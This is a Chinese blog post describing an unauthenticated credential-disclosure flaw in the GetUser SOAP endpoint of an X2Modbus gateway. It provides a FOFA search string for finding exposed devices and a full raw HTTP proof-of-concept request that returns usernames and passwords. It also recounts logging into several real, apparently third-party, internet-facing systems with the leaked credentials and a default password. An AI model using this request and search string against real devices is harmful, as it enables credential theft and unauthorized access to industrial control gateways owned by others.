漏洞描述
该漏洞的存在是由于'GetUser'接口在处理SOAP请求时,缺乏对请求的充分验证和授权检查,任何人都可以通过发送特定的SOAP请求,获取系统中存在的用户信息,攻击者可以通过发送包含合法用户凭据的SOAP请求,绕过身份验证机制,直接获取用户数据。
fofa
server="SunFull-Webs"
POC
POST /soap/GetUser HTTP/1.1
Host: xxx.xxx.xxx.xxx
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://xxx.xxx.xxx.xxx/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: language=zh-cn; username=admin1
If-Modified-Since: Sat Jun 29 10:02:08 2019
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
<GetUser><User Name="admin" Password="admin"/></GetUser>
漏洞复现
fofa中搜索资产,共有139条数据匹配

访问目标网站

构造数据包发送,返回用户名和密码
尝试登录成功

又一连尝试了多个网站,用户名密码均为admin:admin123456,皆可登录成功,该系统存在弱口令
标签:网关,X2Modbus,漏洞,image,xxx,application,GetUser,zh From: https://www.cnblogs.com/LeouMaster/p/18214031